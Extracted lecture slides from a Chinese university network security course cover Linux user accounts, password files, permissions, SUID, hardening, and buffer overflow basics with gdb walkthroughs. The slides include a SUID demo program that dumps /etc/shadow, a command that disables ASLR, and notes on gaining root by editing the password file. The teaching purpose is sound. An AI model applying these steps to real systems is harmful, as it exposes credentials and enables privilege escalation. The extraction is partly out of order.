- Linux是一个多用户操作系统,因此在任何时候 都可以有多个用户登录到Linux机器上,而且他 们中的每一个都可以同时多次登录。用户的类 型以及怎样管理这些用户,对于系统安全而言 是至关重要的。
- *Linux* 
	- *root*(超级用户)
	- 普通用户
	- 系统用户

Windows和Linux系统安全

### root超级用户

- 换句话说, 如果你能通过某种方法把用户的ID 号设置为0,则该用户就具有超级用户的权限, 就是root超级用户。
- 早期的Linux系统(redhat9.0 及之前的版本 )可以 在创建新用户时指定UID=0;目前的Linux系统 不允许直接指定UID,不能用这种方法创建 UID=0的用户,但可以在获得root权限(比如通 过缓冲区溢出攻击)后通过编辑口令文件来实现。

演示,将一个普通用户变成root **尿境**: Linux (Fedora & Ubuntu)



图7-12 用kaht2攻击Windows2000

Windows和Linux系统安全

Windows和Linux系统安全

- 7.4 Linux(Unix) 的安全机制及防护技术
- Linux是多用户多任务操作系统,内建了许 多安全机制以保证系统的安全。由于Linux 免费且开源,为了降低信息系统的建设成 本,很多企业的服务器均以Linux为核心。
- 本节介绍Linux系统的安全机制及提高其安 全防护能力的一些建议。
	- **(1)**
- root超级用户通常取名为root,它对整个系统有 完全的控制权。
- root可以存取系统的所有文件,同时只有root才 能运行某些程序(例如root是惟一能够运行 httpd(Apache Web服务器)的用户, 因为httpd绑 定端口80, 该端口仅限root使用)。因此, 黑客 要想完全控制系统,就要成为*root*。
- $\cdot$  请注意, root的用户ID为0。每一个用户ID为0 的用户,不论其用户名是什么,都是root。

# 普通用户

- 普通用户是那些能登录到系统的用户,用于日常 工作,如上网、写文档、开发软件等。
- 普通用户拥有一个主目录(没有主目录的用户不 能登录系统),对主目录拥有读写执行等权限。 典型的普通用户对于其他用户的文件和目录只有 受限的权限。
- Linux系统采用了自主访问控制策略,用户可以 将主目录及子目录和文件的访问权授予其他用户。 使用adduser命令添加的用户默认为一个普通用 户。

74

- 系统用户从不登录。这些账号用于特定的系统目的, 不属于任何特定的人。这类用户不登录系统,通常 也没有主目录(/etc/passwd文件中这些用户的主目录<br>字段为空——有时使用"/"或某个不存在的目录。 字段为空——有时使用"/"或某个不存在的目录。
- 因为这些用户不能登录,所以主目录字段不起作用)。 此外,它们在/etc/passwd中所指定的shell也不是合法 的 登 录 shell , 典 型 的 例 子 是 /bin/false ( 或 /sbin/nologin )。
- 例如ftp, apache和lp。ftp用户用于处理匿名FTP访问, apache用户通常处理HTTP请求;lp处理打印功能。 他们的Login Shell=/sbin/nologin。实际系统中所存在 的系统用户取决于所安装的Linux发布和相关软件。

Windows和Linux系统安全

### /etc/passwd文件

- •在/etc/shadow 中存放加密的口令,用于用户登录 时输入的口令检验,符合则允许登录,否则拒绝 用户登录。用户可用passwd命令修改自己的口令, 不能直接修改 /etc/ shadow中的口令部分。
- /etc/passwd是一个文本文件,口令文件中每行代 表一个用户条目,格式为:
- LOGNAME : *x* : UID : GID : USERINFO : HOME : SHELL
	- root:x:0:0:root:/root:/bin/bash
	- ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
	- hadoop:x:1000:1000:hadoop:/home/hadoop:/bin/bash

Windows和Linux系统安全

### 执行许可位的特殊权限标志s和S

- 若某种许可被限制则相应的字母换为-。
- 在许可权限的执行许可位置上,可能是其它字母, s,S。s和S可出现在所有者和同组用户许可模式 位置上,与特殊的许可有关,后面将要讨论。小 写字(x, s)表示执行许可为允许, 负号或大写 字母(-, S)表示执行许可为不允许。
- 改变许可方式可使用 chmod 命令,并以新许可 方式和该文件名为参数。新许可方式以3位8进制 数给出, r为4, w为2, x为1。如rwxr-xr--为754。

Windows和Linux系统安全

(4) 设置用户ID许可和同组用户ID许可

- **ID (SUID) ID (SGID)**可 给予可执行的目标文件(只有可执行文件才有意 义)。
- 当一个进程执行时就被赋于4个编号,以标识该 进程隶属于谁、有什么权限,分别为实际和有效 的UID(euid),实际和有效的GID(egid)。有 效的UID和GID一般和实际的UID和GID相同(即 登录到系统的用户的UID和GID), 有致的UID和 GID用于系统确定该进程对于文件的存取许可。
- 设置可执行文件的SUID许可将改变上述情况。
- 用户的信息存放在**/etc/passwd**文件中。在早期 Linux 系统中, 加密后的用户口令也存放在 /etc/passwd文件中。由于/etc/passwd文件对所有 用户具有读权限,这样会带来口令破解风险,因 此 现 代 的 Linux 系 统 将 加 密 后 的 口 令 存 于 /etc/shadow (影子) 文件中, 只有root才具有访 问权。
- •/etc/passwd 中包含有用户的登录名,用户号,用 户组号,用户注释,用户主目录和用户所用的 shell程序。其中用户号(UID) 和用户组号(GID) 用于Unix系统唯一地标识用户和同组用户及用户 的访问权限。

Windows和Linux系统安全

Windows和Linux系统安全

Windows和Linux系统安全

75

# (2) 文件许可权

- 文件属性决定了文件的被访问权限, 即谁能存取或<br>执行该文件。用ls -l可以列出详细的文件信息, 如:
- -**rwx**rwx**rwx**. 1 ns ns 7263 Mar 3 14:31 exit\_asm
- $-**rw**-**rw**-**r**$  $-**1**$  ns ns 140 Oct 6 15:49 exit asm.c
- 包括了文件许可,文件联结数,文件所有者名,文 件相关组名,文件长度,上次存取日期和文件名。 其中文件许可分为四部分:
	- -:表示文件类型。
	- 第一个*rwx*:表示文件属主的访问权限。
	- 第二个*rwx*:表示文件同组用户的访问权限。
	- 第三个*rwx*:表示其它用户的访问权限。

### (3) 目录许可

- 在Unix系统中,目录也是一个文件,用ls -l列出 时,目录文件的属性前面带一个d,目录许可也 类似于文件许可,用ls列目录要有读许可,在目 录中增删文件要有写许可,进入目录或将该目录 作路径分量时要有执行许可,故要使用任一个文 件,必须有该文件及找到该文件的路径上所有目 录分量的相应许可。
- 仅当要打开一个文件时,文件的许可才开始起作 用,而rm,mv 只要有目录的搜索和写许可,不 需文件的许可,这一点应注意。

suid and sgid

- 当设置了SUID时,进程的euid为该可执行文件 的所有者的uid,而不是执行该程序的用户的uid, 因此,由该程序创建的进程都有与该程序所有者 相同的存取许可。这样,程序的所有者将可通过 程序的控制,在有限的范围内向用户发布不允许<br>被公众访问的信息。同样, SGID是设置有效 GID。
- 用chmod u+s 文件名和chmod u-s 文件名 来设置 和取消SUID设置。用chmod g+s文件名和chmod g-s文件名来设置和取消SGID设置。当文件设置 了SUID和SGID后, chown和chgrp命令将全部取 消这些许可。

Windows和Linux系统安全 65

## • **suid sgid**。

- 当某可执行文件是root创建的,如果设置 了SUID,而该可执行文件又被赋予了其他 普通用户的可执行权限,则该程序被任何 用户运行时,对应的进程的euid是root,该 进程可以访问任何文件。
- 因此, 不要随意设置属主是root的可执行 **suid**,以避免安全问题。

Windows和Linux系统安全

# 7.4.2 Linux的安全防护

### **(1)**

- 口令是认证用户的主要手段。为了提高安全性, 要保证口令的最小长度并限制口令的使用时间。 现代的Linux系统如Ubuntu和Fedora系统默认采 用了口令复杂化机制,拒绝接受长度过短和容易 被破解的口令,还提供了自动生成复杂口令的功 能。
- 为安全起见,在设置口令时最好采用系统生成的 口令,如图7-14所示。

Windows和Linux系统安全

# (2) 用户超时注销

• 如果用户离开时忘记注销账户,则可能给系统安 全带来隐患。为此需要设定锁屏时间,如图7-15 所示。



图7-15 Ubuntu系统中的锁屏设置

Windows和Linux系统安全

# (4) 允许和禁止远程访问

- 在 Unix 中 可 通 过 /etc/hosts.allow 和 /etc/hosts.deny 这2个文件允许和禁止远程主机对 本地服务的访问。
- 通常的做法是:

Windows和Linux系统安全

- $(1)$ 编辑hosts.deny文件, 加入下列行: **# Deny access to everyone.**
	- **ALL: ALL@ALL**
- 则所有服务对所有外部主机禁止, 除非由hosts.allow 文件指明允许。
- (2)编辑hosts.allow 文件,可加入下列行: **#Just an example:**
	- **ftp: aaa.aaa.aaa.aaa xxxxxx.com**
- 则 将 允 许 IP 地 址 为 aaa.aaa.aaa.aaa 和 主 机 名 为 xxxxxx.com的机器作为Client访问FTP服务。

### 演示 一个SUID程序危及安全的例子

#include <stdio.h> #include <stdlib.h> int main(int argc, char \* argv[]) FILE  $*$ fp; char  $*$ line = NULL; size\_t len = 0; ssize\_t read; **fp = fopen("/etc/shadow", "r");**  $if (fp = NULL)$ puts("Cannot open the file /etc/shadow"); exit(EXIT\_FAILURE); } while ((read = getline(&line, &len, fp)) != -1)  $\{\text{print}("%s", line); \}$ free(line); exit(EXIT\_SUCCESS); • 将代码保存为demo.c \$ gcc -o t demo.c  $\overline{\mathbf{s}}$  ./t Cannot open the file /etc/shadow \$ su 密码: # chown root t # chmod a+s t # exit exit  $$$   $/t$ • 将打印/etc/shadow的内容

Windows和Linux系统安全

Windows和Linux系统安全

Windows和Linux系统安全

{

}

# Ubuntu系统自动生成高强度的口令



图7-14 Ubuntu系统自动生成高强度的口令

# (3) 禁止访问重要文件

- 对于系统中的某些关键文件如services和lilo.conf 等可修改其属性,防止意外修改和被普通用户查 看。
- 首先改变文件属性为600: # chmod 600 /etc/services
- 保证文件的属主为root, 然后还可以将其设置为 不能改变:
	- # chattr +i /etc/services
	- 这样,对该文件的任何改变都将被禁止。
- 只有root重新设置复位标志后才能进行修改: # chattr -i /etc/services

(5) 限制Shell命令记录大小

- 默认情况下,bash shell会在文件 \$HOME/.bash\_history中存放多达500条命令记录 (根据具体的系统不同,默认记录条数不同)。系 统中每个用户的主目录下都有一个这样的文件。 强烈建议限制该文件的大小。
- 用户可以编辑/etc/profile文件,修改其中的选项 如下:

HISTFILESIZE=30或HISTSIZE=30

 $^{\prime}$  (O

- 编辑/etc/skel/.bash\_logout文件, 增加如下行: rm -f \$HOME/.bash\_history
- 这样,系统中的所有用户在注销时都会删除其 命令记录。
- 如果只需要针对某个特定用户,如root用户进行 设置,则可只在该用户的主目录下修改 /SHOME/.bash\_history文件,增加相同的一行即 可。
- SUID可以使普通用户以root权限执行某个 程序,因此应严格控制系统中的此类程序。
- ① 用find找出root所属的带s位的程序
- ② 禁止其中不必要的程序:

Windows和Linux系统安全

Windows和Linux系统安全

Windows和Linux系统安全

# **chmod a-s program\_name**

Windows和Linux系统安全 74

(8) 及时为系统的已知漏洞打上补丁

• 一般而言,一旦Unix系统被发现存在容易 受到攻击的漏洞,全世界的各个Unix组织 会很快发布相关的补丁,这时需要用户有 时时更新系统补丁的意识,或者关闭相应 的服务。

(9) 保证一些应用服务的安全

- ① 如果不是必须需要的服务,则应该设置关闭 这些服务。
- ② 如果是必须使用的服务,则应该保证使用的 服务程序是最新的版本。
- ③ 对于应用服务要提供口令认证,尽可能避免 匿名登陆。
- ④ 另外,可以修改一些服务程序的版本信息, 这样使得攻击者难以发现你的系统是否存在 漏洞,从而降低遭受攻击的可能性。

Windows和Linux系统安全 76

7.5 入侵Linux系统

# **7.5.1**

- 如果能获得一对Linux系统的用户名/口令,则可 以入侵Linux系统。
- 现代Linux系统的的加密口令是很难逆向破解的。 通常的口令破解工具所采用的技术是仿真对比, 利用与原口令程序相同的方法,通过对比分析, 用不同的加密口令去匹配原口令。
- 目前已开发出许多口令破解工具,如下表所示。

Windows和Linux系统安全 78

7.5.2 通过系统漏洞进行入侵

- 漏洞主要是指系统设计、应用服务、安全程序等 方面存在的脆弱性(和缺陷)和人为的管理配置出 现的系统的不安全因素,它们可被利用而造成对 系统安全的危害。由于技术上的原因,安全漏洞 问题将长期存在。
- •截至2020年11月03日, nsfocus收集了Linux系统 的漏洞记录共 2981条,其中264个远程进入系统 类漏洞,2496个本地越权漏洞。可见,Linux系 统中的漏洞还是很多的,利用这些漏洞将危害系 统的安全。



#### 注意: 某些工具可能已经移到别的网站

7.5.3 几种典型的数据驱动攻击

数据驱动攻击是指向某个进程(远程或本 地)发送将导致非预期结果的数据,从而 入侵系统。

主要原因在于程序的设计者忽视了对输入 数据的校验。

- 在某个用户或进程试图往一个缓冲区(即固定长 度的数组)中放置比原初分配的空间还要多的数 据的时候, 就会出现缓冲区溢出条件(buffer overflow condition)。
- 这种情况与C语言特有的函数,例如strcpy()、 strcat()、sprintf()等有关。正常的缓冲区溢出条 件会导致段越界。然而精心利用这类情况,可以 达到访问目标系统的目的。
- 目前已经有许多可根据缓冲区溢出漏洞自动产生 攻击代码(shellcode)的工具,比如hellkit-1.2.tar.gz。

Windows和Linux系统安全

# (2) 格式化字符串攻击

- 格式化字符串漏洞是格式化函数(包括printf()和 sprintf())中的格式化参数与待输出的变量个数不 匹配而导致的。攻击者利用该漏洞可以使进程崩 溃、读写某个敏感变量的值,甚至能执行任意的 代码。
- 防止格式化字符串攻击的根本在于程序员提高安 全意识,避免从用户那里获得格式化参数,并对 软件进行较为充分的测试。

谢谢!

Windows和Linux系统安全

- ü由于缓冲区溢出攻击的危害巨大,已经开发了 以下2种有效的防范措施:
- 1) 新版本的gcc在编译时默认使用了堆栈保护, 即使会发生缓冲区溢出错误,造成的危害也仅限 于破坏内存数据,难于发生执行攻击者代码的事 件。
- 2) 现代操作系统可以禁止堆栈执行,从而阻止 进程被劫持。
- 为了从根本上杜绝缓冲区溢出攻击,程序员应该 对数据做边界检查,并进行较为充分的测试。

### (3) 输入验证攻击

- 如果进程没有确切地分析并验证所收到输入的有 效性,则可能发生输入验证攻击。发生输入验证 攻击的情况包括:
	- 1. 程序无法辨认语法上不正确的输入。
	- 2. 模块接受了无关的输入。

Windows和Linux系统安全

- 3. 模块没有能够处理遗漏的输入域。
- 4. 发生了域值相关性错误。
- SQL注入攻击就是典型的输入验证攻击。
- 为了防止输入验证攻击,程序员要认真检查输入, 并测试所有的代码。

Windows和Linux系统安全 85

(2020秋季,网络安全,编号:COMP6216P)



# 第8章 32位Linux系统的缓冲区溢出

# 中国科学技术大学

曾凡平

billzeng@ustc.edu.cn

# 主要内容

- 8.1 缓冲区溢出概述
- 8.2 Linux IA32缓冲区溢出
	- Ø8.2.1 Linux IA32的进程映像
	- Ø8.2.2 缓冲区溢出的原理
	- Ø8.2.3 缓冲区溢出攻击技术

第8章 Linux系统的缓冲区溢出攻击

- 缓冲区溢出攻击是最有效的攻击方式之一,往往 被黑客利用以获得目标的控制权。虽然缓冲区溢 出漏洞很久以前就被重视并加以防范,但是由于 该方式的利用价值较高,一直被黑客研究利用, 因此,溢出漏洞将长期存在并严重影响系统的安 全。
- 由于目前的Linux系统使用了地址随机化机制以 防止攻击者通过缓冲区溢出漏洞执行任意代码,<br>为了快速观察到实验结果, 需要用以下命令*\** 和 地址随机化机制:

sudo sysctl -w kernel.randomize va space=0

Linux溢出攻击 3



# 8.1 缓冲区溢出概述

- 缓冲区是一块用于存取数据的内存,其位置和长 度(大小)在编译时确定或在程序运行时动态分 配。 **(stack)**和 **(heap)**都是缓冲区。
- 当向缓冲区拷贝数据时,若数据的长度大于缓冲 区的长度,则多出的数据将覆盖该缓冲区之外的 (高地址)内存,从而覆盖了邻近的内存,这就 是所谓的缓冲区溢出错误。如果缓冲区溢出错 误能被攻击者利用,则称为缓冲区溢出漏洞。
- 如果C语言中的字符串拷贝操作不检查字符串长 度,则有可能发生缓冲区溢出错误。

Linux溢出攻击 4

- \$ gcc -o example ../src/example.c
- \$ ./example

buf01='Buf01'

address of BigBuffer=0xbffff35b address of buf01=0xbffff37c address of SmallBuffer=0xbffff38c address of buf02=0xbffff39c Original buf01='Buf01' **Original buf02='Buf02'** After strcpy is done,

- **buf02='67890123456789AB'**
- \$

Linux溢出攻击 6

### 缓冲区溢出攻击的发展历史

- 作为对目标进程的一种攻击方式,早在1980年代 初期就有人开始讨论缓冲区溢出攻击了。但真正 付诸实践、引起广泛关注并且导致严重后果的最 早事件是1988年的Morris蠕虫事件。
- Morris蠕虫对Unix系统中fingerd的缓冲区溢出漏 洞进行攻击,导致了6000多台机器被感染,损失 在\$100 000(10万)至\$10 000 000(1千万)之间。
- Morris蠕虫事件引发了工业界和学术界对缓冲区 溢出漏洞的关注。
- Linux溢出攻击 8
- 所谓编写Shellcode, 就是编译一段使用系统调 用的简单的C程序,通过调试器抽取汇编代码, 并根据需要修改这段汇编代码使之实现攻击者 的目的。
- 受到Aleph One的启发,在Internet上出现了众多 的关于缓冲区溢出攻击的论文,以及关于避免缓 冲区溢出攻击的安全编程方法。
- 也有研究者分析了Unix类操作系统的一些安全属 性,如SUID程序、Linux栈结构和功能等,并研 究出了一些抵抗缓冲区溢出攻击的方法,如地址 随机化技术、栈不可执行技术和堆栈保护(Stack Guard)技术等。

# **C (example.c)**

char **BigBuffer**[]="**012345678901234567890123456789AB**"; //**32 Bytes** char buf01[16]; char **SmallBuffer[16]**; char buf02[16]; printf(" address of BigBuffer=%p\n", BigBuffer); printf(" address of buf01=%p\n", buf01); printf("address of SmallBuffer=%p\n", SmallBuffer); printf(" address of buf02=%p\n", buf02); strcpy(buf01,"Buf01"); strcpy(buf02,"Buf02"); printf("Original buf $01 = %s'\n$ ", buf $01$ ); printf("Original buf02="%s"\n", buf02); **strcpy(SmallBuffer, BigBuffer);** puts("After strcpy is done,"); printf("buf01="%s"\nbuf02="%s"\n", buf01,buf02);

Linux溢出攻击 5

Linux溢出攻击 9

79

# 缓冲区溢出错误的危害

- 1. 发生缓冲区溢出错误之后,如果邻近的内存是 空闲的(不被进程使用),则对系统的运行无 影响;
- 2. 但是,如果邻近的内存是被进程使用的数据, 则可能导致进程的不正确运行;
- 3. 特别的,如果被覆盖的是函数的返回地址,那 么攻击者通过精心构造被拷贝的数据(即 BigBuffer的内容), 则有可能执行期望的任何 代码。
- 1989年以来,有大量的研究人员对Unix系统下的 缓冲区溢出漏洞进行研究并取得了丰富的研究成 果, 其中比较著名的有 Spafiord 和来自 Lopht heavy Industries的Mudge。

Linux溢出攻击 7

- 1996年,**Aleph One**在Phrack杂志第49期发表的 论文(**Smashing The Stack For Fun And Profit**)详 细描述了Linux系统中栈的结构和如何利用基于 栈的缓冲区溢出。
- Aleph One的论文是关于缓冲区溢出攻击的开山 之作,作为经典论文至今仍然被众多人研读。 Aleph One给出了如何写执行一个Shell的(Exploit) 代码的方法,并给这段代码赋予**Shellcode**的名 称。
- •在1998年之前,人们认为Windows系统虽然存在 缓冲区溢出漏洞,但是无法利用这些漏洞执行攻 击者的代码,其根本原因就在于Windows系统中 的进程堆栈地址的不固定。然而,1998年出现的 利用动态链接库实现进程跳转的技术改变了这一 观念。
- 进程跳转技术巧妙利用了动态链接库中的call esp 或jmp esp指令,使溢出后的执行流程从动态链 接库跳转到攻击者可控制的缓冲区,这样就可以 执行攻击者的代码。
- 缓冲区溢出攻击技术已经相当成熟,是入侵(渗 透)攻击的主要技术手段之一。

Linux溢出攻击 11

Linux溢出攻击 10

- 运行于Intel 32位CPU (或兼容Intel CPU, 如 AMD)的Linux操作系统称为Linux IA32。
- 32位的Linux 被广泛应用于桌面操作系统中。目 前,常用的操作系统有Fedora-i386和Ubuntu-i386, 它们均基于IA32架构。

#### **32 ubuntu16.04**

• 注意: 实验环境及配置不同, 则观察到的实验 结果也不完全相同。

Linux溢出攻击 12

{

例程1: mem distribute.c

8.2.1 Linux IA32的进程映像

- 为了进行缓冲区溢出攻击,必须分析目标程序的 进程映像。
- 进程映像是指进程在内存中的分布。
- 可执行程序的进程映像与操作系统及版本有关, 也与生成该程序的编译器有关。
- 进程有4个主要的内存区:代码区、数据区、堆 栈区和环境变量区。

Linux溢出攻击 13

#include <stdio.h> #include <string.h> int fun1(int a, int b)  $\{$  return a+b;  $\}$ int fun2(int a, int b)  $\{$  return  $a^*b$ ; int x=10, y, z=20; //全局变量 int main (int argc, char \*argv[]) char buff[64], **buffer02[32];** //局部变量 int a=5,b,c=6; //局部变量 Linux溢出攻击 printf("(.text)address of\n\t fun1=%p\n\t fun2=%p\n\t main=%p\n", fun1, fun2, main); Printf("(.data inited) address of\n\t x(inited)=%p\n\t z(inited)=%p\n", &x, &z); printf("(.bss uninited)address of\n\ty(uninit)=%p\n\n", &y); printf("(stack) of\n\t argc=%p\n\t argv=%p\n\t argv[0]=%p\n", &argc,  $&$ argv, argv[0]); printf("(Local variable) of\n\tbuff[64]=%p\n\tbuffer02[32]=%p\n", buff, buffer02); printf("(Local variable) of\n\t a(inited) =%p\n\t b(uninit) =%p\n\t c(inited) =% $p\ln n$ ", &a, &b, &c); return 0; } Linux溢出攻击

80

Linux IA32的进程映像

\$gcc -o mem ../src/mem\_distribute.c \$ ./mem



Linux溢出攻击 16

### Linux IA32的进程映像

- Ø(3)局部变量位于内存高地址区(0xbfff f3**xx**), 字符串变量放在高地址,其它变量从低地址到高 地址依次(先定义的放在 地址)存放。
- Ø(4)函数的 (> 0xbfff f3**xx**)更高, 位于函数的局部变量更高的地址之上。main函 数从环境中获得参数,因此,环境变量位于最高 的地址。
- •由(3)和(4)可以推断出, 栈底(最高地址)位于 **0xc000 0000**,环境变量和局部变量位于进程的 栈区。进一步的分析知道,函数的返回地址也位 于进程的栈区。

#### • 由此可见:

- $\triangleright$ (1)可执行代码fun1, fun2, main存放在内存的低地 址,且按照源代码中的顺序从低地址到高地址排 列(先定义的函数的代码存放在内存的低地址)。
- $\triangleright$ (2)全局变量(x, y, z)也存放内存的低地址, 位于 可执行代码之上(起始地址高于可执行代码的地 址)。初始化的全局变量存放在较低的地址,而 未初始化的全局变量位于较高的地址。

### 表8-1 Linux IA32进程映像

Linux溢出攻击 17



Linux溢出攻击 18

Linux溢出攻击 27

L.



• 为了找出错误原因, 需要用gdb对程序./buf进行调试。 • ns@ubuntu:~/overflow/bin\$ gdb buf GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04 ...... • 反汇编main和foo: • **(gdb) disas main** Dump of assembler code for function main: 0x08048400 <+0>: push %ebp 0x08048401 <+1>: mov %esp,%ebp 0x08048403 <+3>: and \$0xfffffff0,%esp **0x08048406 <+6>: call 0x80483e4 <foo>** 0x0804840b <+11>: mov \$0x0,%eax 0x08048410 <+16>: leave 0x08048411 <+17>: ret End of assembler dump.

Linux溢出攻击 28

### 在关键位置设置断点

- 在函数foo的入口、对strcpy的调用、出口及其它 需要重点分析的位置设置断点:
- (gdb) **b \*(foo+0)**

Breakpoint 1 at 0x80483e4

- (gdb) **b \*(foo+21)**
- Breakpoint 2 at 0x80483f9
- (gdb) **b \*(foo+27)**

Breakpoint 3 at 0x80483ff

• (gdb) display/i \$pc

Linux溢出攻击

- •为了核实该结论,可以查看main的汇编代码: • 在地址为0x0804840b指令的前一条指令为call 0x80483e4 <foo>,而地址0x80483e4为函数
	- foo()的第一条指令的地址,因此,函数入口 处的堆栈保存的是被调用函数的返回地址。 也可以用下面的gdb命令证实这一点。

• (gdb) x/2i 0x0804840b-5 0x8048406 <main+6>: **call 0x80483e4 <foo> 0x804840b** <main+11>:mov \$0x0,%eax

• 记 录 堆 栈 指 针 esp 的 值 , 在 此 以 A 标 记 : **A=\$esp=0xbffff38c**。

Linux溢出攻击 32

- (gdb) x/x \$esp 0xbffff360: 0xbffff370
- $\bullet$  (gdb) 0xbffff364: 0x0804a040
- (gdb)  $x/s$  0 $x0804a040$ 0x804a040 <Lbuffer>: "01234567890123456789========ABCD"
- 可见,Lbuffer 的地址0x804a040 保存在地址为  $0x$ bfffff364的栈中, buff的首地址 $0x$ bffff370保存 在地址为0xbffff360的栈中。

